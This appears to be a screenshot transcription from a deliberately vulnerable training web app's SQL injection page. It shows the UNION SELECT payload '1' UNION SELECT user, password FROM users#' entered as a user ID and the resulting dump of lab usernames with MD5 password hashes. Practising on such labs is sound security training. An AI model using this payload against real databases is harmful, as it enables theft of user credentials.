 Vulnerability: SQL Injection
User ID: 1' UNION SELECT use Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99